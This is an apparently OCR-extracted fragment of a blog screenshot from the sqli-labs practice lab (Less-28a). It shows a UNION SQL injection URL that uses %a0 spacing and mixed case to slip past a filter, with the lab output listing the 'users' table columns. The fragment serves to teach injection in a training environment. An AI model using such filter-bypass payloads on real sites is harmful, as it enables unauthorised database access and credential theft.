 Load URL http://10.10.10.141/sql/Less-28a/?id=0')UNion%a0SElect%a01,(group_concat(column_name)),3%a0from%a0information_schema.columns%a0where%a0table_schema='security'%a0ANd%a0table_name='users'%a0%26%26%a0('1')=('1 -
Split URL +
Execute
Enable Post data Enable Referrer
http://blog.csdn.net/nzjdsds
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3